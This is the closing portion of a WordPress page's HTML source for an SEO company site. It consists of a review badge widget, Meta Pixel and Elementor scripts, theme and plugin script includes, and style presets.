class="rpi-star" data-rating="5.0"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span><span class="rpi-star"></span></div><div class="rpi-based">Based on 20 reviews</div></div></div><div class="rpi-x"></div></div></div><span class="rpi-hide" style="display:none"><style>.rpi .rpi-badge-cnt{--badge-side:30px;--badge-down:30px;position:var(--badge-pos,fixed);display:var(--badge-display2,var(--badge-display,inline-flex));gap:var(--badge-gap,16px);flex-wrap:var(--badge-wrap,wrap);align-items:var(--badge-align-items,stretch);justify-content:var(--badge-justify-content,left);flex-direction:var(--badge-direction,var(--badge-embed-direction,column));max-width:none;align-content:var(--badge-align-content,left)}.rpi .rpi-badge-cnt.rpi-badge-block{--badge-display:flex}.rpi .rpi-sb{--sb-left:auto;--sb-right:0;--sb-bottom:0;--sb-top-offset:0px;--sbf-height:40px;--sb-border-radius:0;--text-height-auto:auto;--card-bg:transparent;--head-card-bg:transparent;--head-grade-fs:1em}.rpi .rpi-sb.rpi-sb-left{--sb-left:0;--sb-right:auto}.rpi .rpi-badge-left,.rpi .rpi-badge-right{bottom:var(--badge-down);z-index:2147482999}.rpi .rpi-badge-left{left:var(--badge-side)}.rpi .rpi-badge-right{right:var(--badge-side)}.rpi .rpi-badge-embed{--badge-pos:relative;--badge-embed-direction:row}.rpi .rpi-badge{display:inline-block;position:relative;align-self:var(--badge-align-self,auto);justify-items:var(--badge-justify-items,left);flex:var(--badge-flex,none);text-align:left;font-family:inherit;border-radius:var(--badge-radius,2px);border:var(--badge-border,none);border-color:var(--badge-br-color,#ccc);box-shadow:var(--badge-shadow,0 2px 5px 0 rgba(0,0,0,.26))}.rpi .rpi-badge>.rpi-x{--x-top:-6px;--x-right:-8px;--x-width:16px;--x-height:16px;--x-line-width:8px}.rpi .rpi-badge-line{display:block;width:100%;height:6px;background:var(--badge-line-color,#4fce6a);border-radius:var(--badge-radius,2px) var(--badge-radius,2px) 0 0}.rpi .rpi-badge-body{--flex-display:flex;--flex-gap:var(--badge-body-gap, 8px);--flex-direction:row;--flex-align-items:center;--logo-size:var(--badge-logo-size, 44px);--img-size:var(--badge-logo-size, 44px);--head-grade-fs:var(--badge-grade-fs, 1.125em);--head-grade-weight:var(--badge-grade-weight, 600);--score-gap:5px;--stars-gap:var(--score-gap);--star-size:var(--badge-star-size, 1em);--name-fs:var(--badge-name-fs, 14px);--name-color:var(--badge-name-color, #333333);--name-weight:normal;--rev-text-lh:normal;--head-based-fs:var(--badge-based-fs, 13px);--head-based-color:var(--badge-based-color, #777777);justify-self:var(--badge-body-justify-self,left);justify-content:var(--badge-body-justify-content,left);position:relative;width:100%;color:#333;padding:8px;z-index:999;background:var(--badge-bg-color,#fff);border-radius:0 0 var(--badge-radius,2px) var(--badge-radius,2px);transition:all .2s ease-in-out}.rpi .rpi-badge-body.rpi-badge-clickable{cursor:pointer;user-select:none}.rpi .rpi-badge-body.rpi-badge-clickable:hover{background:#f3f3f5}.rpi .rpi-badge-body .rpi-info{--info-gap:var(--badge-info-gap, 3px);--flex-align-items:left}.rpi .rpi-badge>.rpi-x{opacity:0;border:1px solid #ccc;z-index:2147482999;transition:opacity .2s ease-in-out}.rpi .rpi-badge:hover>.rpi-x{opacity:1}@media(max-width:768px){.rpi .rpi-flash.rpi-flash-hide,.rpi-badge-cnt.rpi-badge-left.rpi-badge-hide,.rpi-badge-cnt.rpi-badge-right.rpi-badge-hide{display:none!important}}</style></span><span class="rpi-hide" style="display:none"><style>.rpi-stars[data-rating]::before,.rpi-star:first-child[data-rating]::before{content:attr(data-rating);color:var(--rating-color,var(--star-color));font-size:var(--head-grade-fs);font-weight:var(--head-grade-weight,900)}.rpi button{all:revert!important;margin:0!important;padding:0!important;box-shadow:none!important;border-radius:0!important;line-height:1!important;font:inherit!important;color:inherit!important;text-align:center!important;cursor:pointer!important;border:0!important;background:0 0!important;appearance:none!important;-webkit-appearance:none!important;user-select:none!important}.rpi button:focus{outline:0!important}.rpi button:focus-visible{outline:currentColor solid 2px!important;outline-offset:2px!important}.rpi .rpi-ltgt{position:var(--slider-ltgt-position,absolute)!important;padding:.5rem!important;z-index:1!important;border:0 solid #e5e7eb!important;border-radius:9999px!important;border:var(--slider-ltgt-border-width,0) solid var(--slider-ltgt-border-color,#f3f3f3)!important;background-color:var(--slider-ltgt-bg,rgb(255 255 255 / 1))!important;box-shadow:var(--slider-ltgt-shadow)!important;transition:background-color .2s ease-in-out!important}.rpi .rpi-ltgt:hover{background-color:var(--slider-ltgt-bg,rgb(249 250 251 / 1))!important}.rpi .rpi-ltgt.rpi-slider-prev{left:0!important;margin-left:calc(-1 * (2 * var(--slider-ltgt-border-width,0px) + var(--slider-btn))/ 2)!important}.rpi .rpi-ltgt.rpi-slider-next{right:0!important;margin-right:calc(-1 * (2 * var(--slider-ltgt-border-width,0px) + var(--slider-btn))/ 2)!important}.rpi-dots .rpi-dot{display:inline-block!important;width:var(--slider-dot-size)!important;height:var(--slider-dot-size)!important;margin:0!important;padding:0!important;opacity:.4!important;vertical-align:middle!important;flex:1 0 auto!important;transform:scale(.6)!important;scroll-snap-align:center!important;border-radius:20px!important;background-color:var(--slider-dot-color,#999)!important}.rpi-dots .rpi-dot:hover{opacity:1!important}.rpi-dots .rpi-dot.active{opacity:1!important;transform:scale(.95)!important;background-color:var(--slider-act-dot-color,#154fc1)!important}.rpi-dots .rpi-dot.s2{transform:scale(.85)!important}.rpi-dots .rpi-dot.s3{transform:scale(.75)!important}</style></span><img src="[data-uri]" alt="" onload="(function(el) { window.brb_vars=window.brb_vars||{ajaxurl:'https://streamlineresults.com/wp-admin/admin-ajax.php'}; var t = setInterval(function() {if (window.RichPlugins && !el.getAttribute('data-exec')) { let l = 'badge'; RichPlugins.init(el); clearInterval(t) }}, 200)})(this.closest('.rpi'))" width="1" height="1" style="display:none"></div>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-1119-css' href='https://streamlineresults.com/wp-content/uploads/elementor/css/post-1119.css?ver=1768480840' media='all' />
<link rel='stylesheet' id='hover-css-css' href='https://streamlineresults.com/wp-content/plugins/happy-elementor-addons/assets/vendor/hover-css/hover-css.css?ver=3.20.6' media='all' />
<link rel='stylesheet' id='happy-elementor-addons-1119-css' href='https://streamlineresults.com/wp-content/uploads/happyaddons/css/ha-1119.css?ver=3.20.6.1766594557' media='all' />
<link rel='stylesheet' id='elementor-post-1517-css' href='https://streamlineresults.com/wp-content/uploads/elementor/css/post-1517.css?ver=1768480841' media='all' />
<link rel='stylesheet' id='happy-elementor-addons-1517-css' href='https://streamlineresults.com/wp-content/uploads/happyaddons/css/ha-1517.css?ver=3.20.6.1766563914' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.css?ver=3.34.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<script id="wpil-frontend-script-js-extra">
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"11040","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
</script>
<script src="https://streamlineresults.com/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1766553264" id="wpil-frontend-script-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/utechcore/assets/js/appear.js?ver=1.0.0" id="appear-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/js/isotope.pkgd.min.js?ver=1.1.0" id="isotope-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/js/owl.carousel.min.js?ver=1.1.0" id="owl-carousel-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/utechcore/assets/js/active.js?ver=1.0.0" id="themecore-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/vendor/bootstrap.bundle.min.js?ver=4.6.0" id="bootstrap-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/jquery/ui/effect.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/wow.min.js?ver=1.1.2" id="wow-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/loadScroll.js?ver=1.1.2" id="loadScroll-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/stellarnav.min.js?ver=2.0.0" id="stellarnav-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/jquery.selectbox.min.js?ver=1.0.0" id="selectbox-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/nice-select.min.js?ver=1.0.0" id="nice-select-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/jquery.fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/placeholdem.min.js?ver=1.0.0" id="placeholdem-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/jquery.sticky.js?ver=1.0.4" id="menu-sticky-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/footer-reveal.min.js?ver=1.0.0" id="footer-reval-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/ResizeSensor.min.js?ver=1.0.0" id="resize-sensor-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/theia-sticky-sidebar.min.js?ver=1.0.0" id="sticky-sidebar-js"></script>
<script id="utech-active-js-extra">
var mobile_menu_scripts = {"style":"static","contact":"+0001234567890","location":"https://www.templatemonster.com/authors/bdexpert"};
//# sourceURL=utech-active-js-extra
</script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/main.js?ver=1768574782" id="utech-active-js"></script>
<script id="utech-active-js-after">
jQuery(document).ready(function(){
                    "use strict";
                    jQuery("a.scrolltotop").on("click", function (event) {
                        var id     = jQuery(this).attr("href");
                        var offset = 60;
                        var target = jQuery(id).offset().top - offset;
                        jQuery("html, body").animate({
                            scrollTop: target
                        }, 1500, "easeOutExpo");
                        event.preventDefault();
                    });
                });
            

                jQuery(document).ready(function(){
                    "use strict";
                    jQuery("#mainmenu-area").sticky({
                        topSpacing: 0
                    });
                });
            

                jQuery(document).ready(function(){
                    "use strict";
                    var sticky_sidebar = jQuery(".content-area .blog__content__wrap,.content-area .blog__widgets__wrap");
                    sticky_sidebar.theiaStickySidebar({
                        additionalMarginTop: 30
                    });
                });
            
                jQuery(document).ready(function(){
                    "use strict";
                    var sticky_sidebar = jQuery(".content-area .product__content__wrap,.content-area .product__widgets__wrap");
                    sticky_sidebar.theiaStickySidebar({
                        additionalMarginTop: 0
                    });
                });
            
//# sourceURL=utech-active-js-after
</script>
<script src="https://streamlineresults.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.js?ver=3.20.6" id="happy-reading-progress-bar-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/dist/dom-ready.js?ver=e8a78afc9e733da0e68c" id="wp-dom-ready-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://streamlineresults.com/wp-includes/js/dist/a11y.js?ver=454e8a3cffdca128c277" id="wp-a11y-js"></script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.js?ver=2.9.25" id="gform_masked_input-js"></script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"03f87dfab7ce56fe4aba743767422452"},"ajax":{"ajaxurl":"https://streamlineresults.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"f8bd83f1a5","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://streamlineresults.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"a2ba1172d9"};
//# sourceURL=gform_gravityforms_theme-js-extra
</script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":993,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":992,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"e_optimized_markup":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/streamlineresults.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/streamlineresults.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/streamlineresults.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d09f4c911c"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"viewport_tablet":992,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":11040,"title":"SEO%20Company%20In%20Santa%20Ynez%2C%20CA%20-%20Streamline%20Results","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://streamlineresults.com/wp-admin/admin-ajax.php","nonce":"85e56f31fc","pdf_js_lib":"https://streamlineresults.com/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script src="https://streamlineresults.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.js?ver=3.20.6" id="happy-elementor-addons-js"></script>
<script id="happy-addons-pro-js-extra">
var HappyProLocalize = {"ajax_url":"https://streamlineresults.com/wp-admin/admin-ajax.php","nonce":"b89d6fd980"};
//# sourceURL=happy-addons-pro-js-extra
</script>
<script src="https://streamlineresults.com/wp-content/plugins/happy-elementor-addons-pro/assets/js/happy-addons-pro.min.js?ver=3.4.2" id="happy-addons-pro-js"></script>
<script defer src="https://streamlineresults.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763296711" id="akismet-frontend-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/streamlineresults.com\/wp-admin\/admin-ajax.php","nonce":"d8ef4f0208","urls":{"assets":"https:\/\/streamlineresults.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/streamlineresults.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/streamlineresults.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/js/waypoints.min.js?ver=1.1.0" id="waypoints-js"></script>
